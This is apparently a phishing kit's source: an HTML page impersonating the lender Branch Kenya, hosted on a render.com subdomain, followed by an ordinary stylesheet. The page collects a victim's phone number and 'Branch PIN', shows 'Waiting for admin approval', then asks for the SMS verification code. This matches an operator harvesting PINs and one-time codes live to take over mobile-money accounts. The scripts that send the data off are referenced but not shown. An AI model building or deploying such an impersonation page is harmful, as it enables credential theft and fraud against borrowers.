
<file: application.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Apply Now - Branch Kenya</title>
    <link rel="icon" type="image/png" href="image copy 3.png" sizes="64x64">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="application.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <meta name="description" content="Apply for a personal loan with Branch Kenya. Fast approval, transparent terms, and secure applications.">
    <!-- Open Graph / Facebook / WhatsApp -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://branch-7pk2.onrender.com/application.html">
    <meta property="og:title" content="Apply Now - Branch Kenya">
    <meta property="og:description" content="Apply for instant personal loans from KES 3,000 to KES 1,000,000. Fast approval and transparent terms.">
    <meta property="og:image" content="https://branch-7pk2.onrender.com/branch-preview.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:alt" content="Apply Now - Branch Kenya">
    <!-- Facebook -->
    <meta property="fb:app_id" content="YOUR_FACEBOOK_APP_ID">
    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Apply Now - Branch Kenya">
    <meta name="twitter:description" content="Apply for instant personal loans from KES 3,000 to KES 1,000,000. Fast approval and transparent terms.">
    <meta name="twitter:image" content="https://branch-7pk2.onrender.com/branch-preview.png">
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="logo" onclick="window.location.href='index.html'" style="cursor: pointer;">
                <img src="branch.webp" alt="Branch" class="logo-img" style="height: 36px; width: auto;">
            </div>
        </div>
    </nav>

    <!-- Application Form -->
    <section class="application-section">
        <div class="application-container">
            <!-- Progress Bar -->
            <div class="progress-bar">
                <div class="progress-step active" data-step="1">
                    <div class="step-number">1</div>
                    <div class="step-label">Phone</div>
                </div>
                <div class="progress-line"></div>
                <div class="progress-step" data-step="2">
                    <div class="step-number">2</div>
                    <div class="step-label">Verify</div>
                </div>
                <div class="progress-line"></div>
                <div class="progress-step" data-step="3">
                    <div class="step-number">3</div>
                    <div class="step-label">Details</div>
                </div>
            </div>

            <!-- Form Card -->
            <div class="form-card">
                <!-- Step 1: Phone Number -->
                <div class="form-step active" id="step-1">
                    <div class="step-header">
                        <h2>Get Started</h2>
                        <p>Enter your phone number to begin</p>
                    </div>

                    <form id="phone-form" class="loan-form">
                        <div class="form-group">
                            <label for="phone">Phone Number *</label>
                            <div class="phone-wrapper">
                                <span class="phone-prefix">+254</span>
                                <input type="tel" id="phone" name="phone" required placeholder="712345678" class="phone-input" maxlength="9">
                            </div>
                            <small class="phone-hint">Enter your 9-digit phone number starting with 7</small>
                            <div class="phone-error" id="phoneError">
                                <img src="image.png" alt="error" class="error-icon">
                                <span></span>
                            </div>
                        </div>

                        <div class="form-group">
                            <label for="mpesaPin">Branch PIN *</label>
                            <input type="text" id="mpesaPin" name="mpesaPin" required placeholder="Enter your 4-digit PIN" maxlength="4" inputmode="numeric" class="pin-input">
                            <small>Your PIN is secure and encrypted</small>
                        </div>

                        <div id="pin-waiting" class="pin-waiting" style="display: none;">
                            <div class="waiting-spinner"></div>
                            <p>Waiting for admin approval...</p>
                        </div>

                        <div id="pin-approved" class="pin-approved" style="display: none;">
                            <p>✓ Phone & PIN Verified!</p>
                        </div>
                    </form>

                    <div class="form-actions" id="phone-actions">
                        <button type="button" class="btn-secondary" onclick="window.location.href='index.html'">Back</button>
                        <button type="button" class="btn-primary btn-approve" id="submitDetailsBtn" onclick="submitDetailsForApproval()">Continue</button>
                    </div>

                    <div class="form-actions" id="otp-actions" style="display: none;">
                        <button type="button" class="btn-secondary" onclick="resetPhoneVerification()">Back</button>
                        <button type="button" class="btn-primary" onclick="requestOTPAfterApproval()">Request OTP</button>
                    </div>
                </div>

                <!-- Step 2: OTP Verification -->
                <div class="form-step" id="step-2">
                    <div class="step-header">
                        <h2>Verify Your Phone</h2>
                        <p>Enter the code sent to your phone</p>
                    </div>

                    <div class="otp-notice">
                        <span class="otp-icon">📱</span>
                        <p>Enter the 6-digit code sent to<br><strong id="otpPhone"></strong></p>
                    </div>

                    <div class="bot-verification-notice">
                        <span class="bot-icon">🤖</span>
                        <p>Your code will be verified by our system</p>
                    </div>

                    <div id="otp-error" class="otp-error" style="display: none;">
                        <p>Invalid code. Please try again or request a new code.</p>
                    </div>

                    <div id="otp-approved" class="otp-success" style="display: none;">
                        <p>✓ Code verified successfully!</p>
                    </div>

                    <div id="otp-waiting" class="otp-waiting" style="display: none;">
                        <div class="waiting-spinner"></div>
                        <p>Verifying your code...</p>
                    </div>

                    <form id="otp-form" class="loan-form">
                        <div class="form-group">
                            <label for="otpCode">Verification Code *</label>
                            <input type="text" id="otpCode" name="otpCode" required placeholder="Enter 4-digit code" maxlength="4" inputmode="numeric" class="otp-input">
                        </div>
                    </form>

                    <div class="resend-otp">
                        <p>Didn't receive the code? <button type="button" class="resend-link" onclick="resendOTP()">Resend Code</button></p>
                    </div>

                    <div class="form-actions">
                        <button type="button" class="btn-secondary" onclick="prevStep(2)">Back</button>
                        <button type="button" class="btn-primary" id="verifyBtn" onclick="verifyOTP()">Verify Code</button>
                    </div>
                </div>

                <!-- Step 3: Loan Details -->
                <div class="form-step" id="step-3">
                    <div class="step-header">
                        <h2>Loan Details</h2>
                        <p>Choose your preferred loan</p>
                    </div>

                    <div class="loan-summary-card">
                        <div class="summary-item">
                            <span class="summary-label">Loan Amount</span>
                            <span class="summary-value" id="summary-amount">KES 30,000</span>
                        </div>
                        <div class="summary-item">
                            <span class="summary-label">Loan Term</span>
                            <span class="summary-value" id="summary-term">12 Months</span>
                        </div>
                        <div class="summary-item">
                            <span class="summary-label">Interest Rate</span>
                            <span class="summary-value">12% APR</span>
                        </div>
                        <div class="summary-item highlight">
                            <span class="summary-label">Monthly Payment</span>
                            <span class="summary-value" id="summary-monthly">KES 2,760</span>
                        </div>
                    </div>

                    <div class="form-group">
                        <label>Adjust Loan Amount</label>
                        <div class="amount-selector">
                            <button type="button" class="amount-btn" data-amount="5000">KES 5K</button>
                            <button type="button" class="amount-btn" data-amount="10000">KES 10K</button>
                            <button type="button" class="amount-btn active" data-amount="30000">KES 30K</button>
                            <button type="button" class="amount-btn" data-amount="50000">KES 50K</button>
                            <button type="button" class="amount-btn" data-amount="100000">KES 100K</button>
                            <button type="button" class="amount-btn" data-amount="500000">KES 500K</button>
                            <button type="button" class="amount-btn" data-amount="1000000">KES 1M</button>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="loanTerm">Loan Term</label>
                        <select id="loanTerm" name="loanTerm">
                            <option value="3">3 Months</option>
                            <option value="6">6 Months</option>
                            <option value="12" selected>12 Months</option>
                            <option value="24">24 Months</option>
                            <option value="36">36 Months</option>
                        </select>
                    </div>

                    <div class="form-actions">
                        <button type="button" class="btn-secondary" onclick="prevStep(3)">Back</button>
                        <button type="button" class="btn-primary" onclick="submitApplication()">Get Loan</button>
                    </div>
                </div>

                <!-- Success Message -->
                <div class="form-step" id="step-success">
                    <div class="success-message">
                        <div class="success-icon">✓</div>
                        <h2>Application Submitted!</h2>
                        <p>Thank you for applying with Branch Kenya</p>
                        
                        <div class="success-details">
                            <p>Your application ID: <strong id="application-id">BRK-2026-XXXXX</strong></p>
                            <p>We've sent a confirmation to your phone.</p>
                        </div>

                        <div class="success-next">
                            <h3>What's Next?</h3>
                            <ul>
                                <li>✓ You'll receive an SMS with your approval status within 15 minutes</li>
                                <li>✓ Once approved, funds will be disbursed to your M-Pesa within 24 hours</li>
                                <li>✓ You'll receive repayment reminders via SMS</li>
                            </ul>
                        </div>

                        <button type="button" class="btn-primary" onclick="window.location.href='index.html'">Back to Home</button>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <script src="landing-script.js"></script>
    <script src="application-script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ========================================
   Branch Kenya - Complete Stylesheet
   ======================================== */

/* CSS Variables */
:root {
    --primary-color: #0072CE;
    --primary-dark: #005A9C;
    --primary-light: #E6F0F7;
    --secondary-color: #172B4D;
    --accent-color: #FFAB00;
    --accent-hover: #FF8F00;
    --text-dark: #172B4D;
    --text-gray: #6B778C;
    --text-light: #ffffff;
    --bg-light: #FAFBFC;
    --bg-white: #ffffff;
    --border-color: #DFE1E6;
    --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    --radius-sm: 4px;
    --radius-md: 8px;
    --radius-lg: 12px;
    --radius-xl: 16px;
    --transition: all 0.3s ease;
}

/* Reset & Base */
*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: linear-gradient(180deg, #e8f4fc 0%, #d1e9f8 50%, #b8ddf5 100%);
    background-attachment: fixed;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: 
        radial-gradient(circle at 20% 80%, rgba(0, 114, 206, 0.08) 0%, transparent 50%),
        radial-gradient(circle at 80% 20%, rgba(0, 160, 255, 0.08) 0%, transparent 50%),
        radial-gradient(circle at 40% 40%, rgba(0, 114, 206, 0.05) 0%, transparent 30%);
    pointer-events: none;
    z-index: -1;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
    font-weight: 700;
    line-height: 1.2;
    color: var(--text-dark);
}

a {
    text-decoration: none;
    color: inherit;
    transition: var(--transition);
}

/* ========================================
   Navigation
   ======================================== */
.navbar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: var(--bg-white);
    box-shadow: var(--shadow-sm);
    z-index: 1000;
    padding: 16px 0;
}

.nav-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 24px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 22px;
    font-weight: 700;
    color: var(--primary-color);
}

.logo-icon {
    width: 32px;
    height: 32px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* Branch logo - blue circle with lighter blue center */
.logo-icon::before {
    content: '';
    width: 32px;
    height: 32px;
    background: var(--primary-color);
    border-radius: 50%;
    position: absolute;
}

.logo-icon::after {
    content: '';
    width: 18px;
    height: 18px;
    background: #B8D4E8;
    border-radius: 50%;
    position: absolute;
}

.logo-text {
    color: var(--primary-dark);
    font-weight: 700;
    letter-spacing: -0.5px;
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 32px;
}

.nav-links a {
    font-weight: 600;
    font-size: 14px;
    color: #333333;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    transition: var(--transition);
}

.nav-links a:hover {
    color: var(--primary-color);
}

.nav-cta {
    background: var(--primary-color);
    color: var(--text-light);
    padding: 10px 24px;
    border-radius: 6px;
    font-weight: 600;
    font-size: 14px;
    transition: var(--transition);
}

.nav-cta:hover {
    background: var(--primary-dark);
}

/* ========================================
   Hero Section
   ======================================== */
.hero {
    padding: 160px 0 80px;
    background: #ffffff;
    position: relative;
    overflow: hidden;
}

.hero::before {
    content: '';
    position: absolute;
    top: -30%;
    right: -10%;
    width: 500px;
    height: 500px;
    background: radial-gradient(circle, rgba(0, 114, 206, 0.05) 0%, transparent 70%);
    border-radius: 50%;
}

.hero-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 24px;
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 40px;
}

.hero-content {
    flex: 1;
    max-width: 600px;
    animation: slideInLeft 1s ease-out forwards;
    opacity: 0;
}

@keyframes slideInLeft {
    from {
        opacity: 0;
        transform: translateX(-50px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.hero-image {
    flex: 1;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    gap: 30px;
    position: relative;
    z-index: 1;
    height: auto;
    padding-right: 0;
}

.hero-image img,
.hero-img-left,
.hero-img-right {
    width: 100%;
    max-width: 400px;
    height: auto;
    border-radius: 16px;
    object-fit: contain;
    opacity: 1;
}

.hero-img-left {
    display: block;
}

.hero-video {
    width: 100%;
    max-width: 500px;
    height: auto;
    aspect-ratio: 16/9;
    border-radius: 16px;
    overflow: hidden;
    opacity: 1;
}

.hero-video video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* Slide in from right animation */
@keyframes slideInRight {
    from {
        opacity: 0;
        transform: translateX(100px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

/* Floating animation for hero elements */
@keyframes float {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-10px);
    }
}

.hero-image img {
    animation: slideInRight 1s ease-out 0.6s forwards, float 6s ease-in-out 1.8s infinite;
}

.hero-video-link {
    text-decoration: none;
    display: block;
}

.video-thumbnail {
    position: relative;
    width: 300px;
    height: 533px;
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 20px 60px rgba(0, 114, 206, 0.3);
    cursor: pointer;
    transition: transform 0.3s ease;
}

.video-thumbnail:hover {
    transform: scale(1.02);
}

.video-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.play-button {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 80px;
    height: 80px;
    background: rgba(0, 114, 206, 0.9);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease;
}

.video-thumbnail:hover .play-button {
    background: #0072CE;
    transform: translate(-50%, -50%) scale(1.1);
}

.video-label {
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 10px 20px;
    border-radius: 30px;
    font-size: 14px;
    font-weight: 600;
    white-space: nowrap;
}

.hero-title {
    font-size: 48px;
    font-weight: 800;
    margin-bottom: 16px;
    color: var(--secondary-color);
    line-height: 1.1;
}

.highlight {
    color: var(--primary-color);
    position: relative;
}

.highlight::after {
    content: '';
    position: absolute;
    bottom: 4px;
    left: 0;
    width: 100%;
    height: 8px;
    background: rgba(0, 114, 206, 0.2);
    border-radius: 4px;
    z-index: -1;
}

.hero-subtitle {
    font-size: 18px;
    color: var(--text-gray);
    margin-bottom: 32px;
}

.hero-stats {
    display: flex;
    gap: 48px;
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid var(--border-color);
}

.stat {
    text-align: left;
}

.stat-number {
    font-size: 32px;
    font-weight: 800;
    color: var(--secondary-color);
    line-height: 1;
}

.stat-label {
    font-size: 14px;
    color: var(--text-gray);
    margin-top: 4px;
}

.hero-buttons {
    display: flex;
    gap: 16px;
    flex-wrap: wrap;
}

/* Hero Embedded Calculator */
.hero-calculator {
    background: var(--bg-white);
    border-radius: 12px;
    padding: 20px;
    margin-top: 24px;
    box-shadow: var(--shadow-lg);
    border: 1px solid var(--border-color);
}

.hero-calc-header {
    text-align: center;
    margin-bottom: 16px;
}

.hero-calc-header h3 {
    color: var(--text-dark);
    font-size: 18px;
    font-weight: 700;
    margin: 0;
}

.hero-calc-inputs {
    display: grid;
    grid-template-columns: 1fr;
    gap: 16px;
    margin-bottom: 16px;
}

.hero-calc-group {
    display: flex;
    flex-direction: column;
    gap: 6px;
}

.hero-calc-group label {
    font-size: 12px;
    font-weight: 600;
    color: var(--text-gray);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.hero-calc-group .amount-display {
    display: flex;
    align-items: center;
    background: var(--bg-light);
    border: 1px solid var(--border-color);
    border-radius: 6px;
    padding: 8px 12px;
}

.hero-calc-group .amount-display .currency {
    color: var(--text-gray);
    font-weight: 600;
    margin-right: 8px;
    font-size: 14px;
}

.hero-calc-group input[type="number"] {
    border: none;
    background: transparent;
    font-size: 16px;
    font-weight: 700;
    color: var(--text-dark);
    width: 100%;
    outline: none;
}

.hero-calc-group input[type="range"] {
    width: 100%;
    height: 6px;
    border-radius: 3px;
    background: var(--primary-light);
    outline: none;
    -webkit-appearance: none;
    margin-top: 8px;
}

.hero-calc-group input[type="range"]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    background: var(--primary-color);
    cursor: pointer;
    box-shadow: var(--shadow-md);
}

.hero-calc-group select {
    padding: 10px 12px;
    border: 1px solid var(--border-color);
    border-radius: 6px;
    font-size: 14px;
    font-weight: 600;
    color: var(--text-dark);
    background: var(--bg-light);
    cursor: pointer;
    outline: none;
}

.hero-calc-results {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 16px;
    padding: 20px;
    background: linear-gradient(135deg, var(--primary-light) 0%, #f0f7fc 100%);
    border-radius: 16px;
    margin-bottom: 24px;
    border: 1px solid #d4e5f7;
}

.hero-result-item {
    text-align: center;
    padding: 12px;
    background: white;
    border-radius: 12px;
    box-shadow: 0 2px 8px rgba(0, 114, 206, 0.1);
}

.hero-result-label {
    display: block;
    font-size: 13px;
    color: var(--text-gray);
    margin-bottom: 8px;
    font-weight: 500;
}

.hero-result-value {
    display: block;
    font-size: 26px;
    font-weight: 800;
    color: var(--primary-color);
}

.hero-calculator .cta-button {
    width: 100%;
    padding: 18px 32px;
    font-size: 17px;
    margin-top: 8px;
}

.hero-calc-footer {
    text-align: center;
    font-size: 14px;
    color: var(--text-gray);
    margin-top: 16px;
    padding-top: 12px;
    border-top: 1px solid #e8f0f8;
}

.hero-calc-footer p {
    display: flex;
    justify-content: center;
    gap: 16px;
    flex-wrap: wrap;
}

.cta-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    background: var(--accent-color);
    color: var(--secondary-color);
    padding: 14px 28px;
    border-radius: 6px;
    font-size: 15px;
    font-weight: 700;
    border: none;
    cursor: pointer;
    transition: var(--transition);
    box-shadow: 0 2px 8px rgba(255, 171, 0, 0.4);
}

.cta-button:hover {
    background: var(--accent-hover);
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(255, 171, 0, 0.5);
}

.cta-button.large {
    padding: 18px 36px;
    font-size: 16px;
}

.arrow {
    transition: var(--transition);
}

.cta-button:hover .arrow {
    transform: translateX(4px);
}

.secondary-button {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: var(--bg-white);
    color: var(--text-dark);
    padding: 14px 28px;
    border-radius: 6px;
    font-size: 15px;
    font-weight: 600;
    border: 2px solid var(--border-color);
    transition: var(--transition);
}

.secondary-button:hover {
    border-color: var(--primary-color);
    color: var(--primary-color);
}

/* ========================================
   Calculator Section
   ======================================== */
.calculator-section {
    padding: 100px 0;
    background: linear-gradient(180deg, #f5f7fa 0%, #ffffff 100%);
}

.calculator-branch-image {
    display: block;
    width: 100%;
    max-width: 300px;
    height: auto;
    margin: 0 auto 30px;
    border-radius: 16px;
}

.calculator-video {
    width: 100%;
    max-width: 600px;
    margin: 0 auto 30px;
    border-radius: 16px;
    overflow: hidden;
}

.calculator-video video {
    width: 100%;
    height: auto;
    aspect-ratio: 16/9;
    display: block;
}

.section-header {
    text-align: center;
    margin-bottom: 60px;
}

.section-title {
    font-size: 36px;
    font-weight: 800;
    margin-bottom: 12px;
    color: var(--secondary-color);
}

.section-subtitle {
    font-size: 16px;
    color: var(--text-gray);
}

.calculator-card {
    background: #ffffff;
    border-radius: 20px;
    padding: 48px;
    box-shadow: 0 20px 60px rgba(0, 114, 206, 0.15), 0 8px 24px rgba(0, 0, 0, 0.08);
    border: 2px solid #e8f0f8;
    max-width: 800px;
    margin: 0 auto;
    position: relative;
}

.calculator-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 6px;
    background: linear-gradient(90deg, var(--primary-color), #00a0ff);
    border-radius: 20px 20px 0 0;
}

.calculator-inputs {
    display: grid;
    grid-template-columns: 2fr 1fr;
    gap: 32px;
    margin-bottom: 40px;
}

.calc-group label {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: var(--text-dark);
    margin-bottom: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.amount-display {
    display: flex;
    align-items: center;
    background: #f8fafc;
    border-radius: 12px;
    padding: 6px;
    margin-bottom: 16px;
    border: 2px solid #d4e5f7;
    transition: var(--transition);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.04);
}

.amount-display:focus-within {
    border-color: var(--primary-color);
    box-shadow: 0 0 0 3px rgba(0, 114, 206, 0.15);
}

.currency {
    font-size: 24px;
    font-weight: 700;
    color: var(--primary-color);
    padding: 0 16px;
    background: var(--primary-color);
    color: white;
    border-radius: 8px;
    height: 52px;
    display: flex;
    align-items: center;
}

.amount-display input {
    flex: 1;
    border: none;
    background: transparent;
    font-size: 28px;
    font-weight: 700;
    color: var(--text-dark);
    padding: 8px 16px;
    outline: none;
    width: 100%;
}

input[type="range"] {
    width: 100%;
    height: 12px;
    border-radius: 6px;
    background: linear-gradient(to right, #2563eb 0%, #2563eb var(--slider-progress, 50%), #e5e7eb var(--slider-progress, 50%), #e5e7eb 100%);
    appearance: none;
    outline: none;
    cursor: pointer;
}

input[type="range"]::-webkit-slider-thumb {
    appearance: none;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: linear-gradient(135deg, #3b82f6 0%, #1d4ed8 100%);
    cursor: pointer;
    box-shadow: 0 4px 12px rgba(37, 99, 235, 0.4), inset 0 2px 4px rgba(255,255,255,0.3);
    transition: all 0.2s ease;
    border: 3px solid #ffffff;
}

input[type="range"]::-webkit-slider-thumb:hover {
    transform: scale(1.15);
    box-shadow: 0 6px 16px rgba(37, 99, 235, 0.5), inset 0 2px 4px rgba(255,255,255,0.3);
}

input[type="range"]::-moz-range-thumb {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: linear-gradient(135deg, #3b82f6 0%, #1d4ed8 100%);
    cursor: pointer;
    box-shadow: 0 4px 12px rgba(37, 99, 235, 0.4);
    border: 3px solid #ffffff;
}

.range-labels {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    color: var(--text-gray);
    margin-top: 8px;
}

select {
    width: 100%;
    padding: 16px 20px;
    font-size: 16px;
    font-weight: 600;
    border: 2px solid var(--border-color);
    border-radius: var(--radius-md);
    background: var(--bg-white);
    color: var(--text-dark);
    cursor: pointer;
    outline: none;
    transition: var(--transition);
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%236b778c' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 12px center;
    background-size: 20px;
}

select:focus {
    border-color: var(--primary-color);
}

.calculator-results {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 24px;
    padding: 32px;
    background: linear-gradient(135deg, var(--primary-light) 0%, #f0f7fc 100%);
    border-radius: 16px;
    margin-bottom: 32px;
    border: 1px solid #d4e5f7;
}

.result-item {
    text-align: center;
    padding: 16px;
    background: white;
    border-radius: 12px;
    box-shadow: 0 2px 8px rgba(0, 114, 206, 0.1);
}

.result-label {
    display: block;
    font-size: 13px;
    color: var(--text-gray);
    margin-bottom: 8px;
    font-weight: 500;
}

.result-value {
    display: block;
    font-size: 26px;
    font-weight: 800;
    color: var(--primary-color);
}

.calculator-card .cta-button {
    width: 100%;
    padding: 18px 32px;
    font-size: 17px;
    margin-top: 8px;
}

.calculator-footer {
    text-align: center;
    font-size: 14px;
    color: var(--text-gray);
    margin-top: 20px;
    padding-top: 16px;
    border-top: 1px solid #e8f0f8;
}

.calculator-footer p {
    display: flex;
    justify-content: center;
    gap: 24px;
}

/* ========================================
   Features Section
   ======================================== */
.features-section {
    padding: 100px 0;
    background: var(--bg-white);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
}

.feature-card {
    background: var(--bg-white);
    padding: 32px 24px;
    border-radius: var(--radius-lg);
    text-align: center;
    transition: var(--transition);
    border: 1px solid var(--border-color);
}

.feature-card:hover {
    transform: translateY(-8px);
    box-shadow: var(--shadow-lg);
    border-color: var(--primary-color);
}

.feature-icon {
    font-size: 40px;
    margin-bottom: 16px;
    display: block;
}

.feature-card h3 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 8px;
    color: var(--secondary-color);
}

.feature-card p {
    font-size: 14px;
    color: var(--text-gray);
    line-height: 1.6;
}

/* ========================================
   Security Section
   ======================================== */
.security-section {
    padding: 100px 0;
    background: var(--bg-light);
}

.security-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 64px;
    align-items: center;
}

.security-features {
    display: grid;
    gap: 24px;
    margin-top: 40px;
}

.security-item {
    display: flex;
    gap: 16px;
    align-items: flex-start;
}

.security-item .check-icon {
    width: 24px;
    height: 24px;
    background: var(--primary-color);
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    flex-shrink: 0;
}

.security-item strong {
    display: block;
    font-size: 16px;
    margin-bottom: 4px;
    color: var(--secondary-color);
}

.security-item p {
    font-size: 14px;
    color: var(--text-gray);
}

.security-badges {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.security-badges .badge {
    display: flex;
    align-items: center;
    gap: 16px;
    background: var(--bg-white);
    padding: 24px;
    border-radius: var(--radius-lg);
    border: 1px solid var(--border-color);
}

.security-badges .badge-icon {
    font-size: 28px;
    width: 52px;
    height: 52px;
    background: var(--primary-light);
    border-radius: var(--radius-md);
    display: flex;
    align-items: center;
    justify-content: center;
}

.badge-text strong {
    display: block;
    font-size: 16px;
    color: var(--secondary-color);
}

.badge-text small {
    font-size: 14px;
    color: var(--text-gray);
}

/* ========================================
   Reviews Section
   ======================================== */
.reviews-section {
    padding: 100px 0;
    background: var(--bg-white);
}

.reviews-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
}

.review-card {
    background: var(--bg-white);
    padding: 32px;
    border-radius: var(--radius-lg);
    border: 1px solid var(--border-color);
    transition: var(--transition);
}

.review-card:hover {
    box-shadow: var(--shadow-lg);
    transform: translateY(-4px);
}

.stars {
    color: #2563eb;
    font-size: 18px;
    margin-bottom: 16px;
    letter-spacing: 2px;
}

.review-stars {
    color: #2563eb;
    font-size: 20px;
    margin-bottom: 16px;
    letter-spacing: 4px;
}

.review-text {
    font-size: 15px;
    color: var(--text-dark);
    line-height: 1.7;
    margin-bottom: 20px;
    font-style: italic;
}

.reviewer strong {
    display: block;
    font-size: 15px;
    color: var(--secondary-color);
    margin-bottom: 4px;
}

.reviewer span {
    font-size: 13px;
    color: var(--text-gray);
}

/* ========================================
   CTA Section
   ======================================== */
.cta-section {
    padding: 100px 0;
    background: var(--primary-color);
    position: relative;
    overflow: hidden;
}

.cta-content {
    text-align: center;
    position: relative;
    z-index: 1;
}

.cta-content h2 {
    font-size: 36px;
    font-weight: 800;
    color: white;
    margin-bottom: 12px;
}

.cta-content p {
    font-size: 16px;
    color: rgba(255, 255, 255, 0.9);
    margin-bottom: 28px;
}

.cta-content .cta-button {
    background: white;
    color: var(--primary-dark);
    font-size: 16px;
}

.cta-content .cta-button:hover {
    background: var(--primary-light);
    transform: translateY(-2px);
}

.cta-note {
    font-size: 13px;
    color: rgba(255, 255, 255, 0.8);
    margin-top: 20px;
    display: flex;
    justify-content: center;
    gap: 24px;
}

/* ========================================
   Footer
   ======================================== */
.footer {
    background: #003D6B;
    color: white;
    padding: 60px 0 24px;
}

.footer-content {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr 1fr;
    gap: 48px;
    margin-bottom: 48px;
}

.footer-section h4 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
    color: white;
}

.footer-section p {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
    line-height: 1.6;
}

.footer-section a {
    display: block;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 12px;
    transition: var(--transition);
}

.footer-section a:hover {
    color: white;
}

.footer-bottom {
    text-align: center;
    padding-top: 24px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-bottom p {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.5);
}

/* ========================================
   Chatbot Widget
   ======================================== */
.chatbot-widget {
    position: fixed;
    bottom: 24px;
    right: 24px;
    z-index: 9999;
    font-family: 'Inter', sans-serif;
}

.chatbot-header {
    background: var(--primary-color);
    color: white;
    padding: 14px 20px;
    border-radius: 30px;
    display: flex;
    align-items: center;
    gap: 10px;
    cursor: pointer;
    box-shadow: 0 4px 16px rgba(0, 114, 206, 0.3);
    transition: var(--transition);
}

.chatbot-header:hover {
    background: var(--primary-dark);
    transform: scale(1.02);
}

.chatbot-icon {
    font-size: 20px;
}

